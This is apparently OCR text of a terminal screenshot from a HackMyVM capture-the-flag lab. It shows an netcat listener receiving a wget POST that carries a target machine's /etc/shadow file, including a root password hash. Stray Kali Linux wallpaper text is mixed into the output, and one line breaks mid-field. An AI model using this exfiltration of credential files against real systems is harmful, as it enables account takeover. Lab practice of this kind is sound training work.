 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Ephemeral2]
└─$ nc -lvvp 80
listening on [any] 80 ...
10.0.0.141: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.141] 34880
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.0.0.3
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1751
KALI LINUX™
root:$6$ONBXfYmDyD2.uHR2$b8FgiI/1JXkRDB1noB5b3fObAXL3tbZj8QrUxpbmqcw99A17fIVY.6SZM2TrBY0WT1XY0n1T0ZNlx/XKfQNqh/:19
0:99999:7:::
“the quieter you become, the more you are able to hear”
daemon:*:19046:0:99999:7:::
bin:*:19046:0:99999:7:::
sys:*:19046:0:99999:7:::
sync:*:19046:0:99999:7:::